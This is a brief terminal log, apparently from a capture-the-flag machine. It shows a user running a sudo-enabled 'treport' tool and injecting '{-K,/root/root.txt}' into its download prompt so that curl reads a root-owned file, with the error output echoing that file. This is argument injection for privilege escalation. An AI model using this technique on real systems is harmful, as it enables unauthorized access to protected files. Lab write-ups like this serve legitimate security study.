 code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:{-K,/root/root.txt}
Warning: /root/root.txt:1: warning: '' is
Warning: unknown
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
Enter your choice: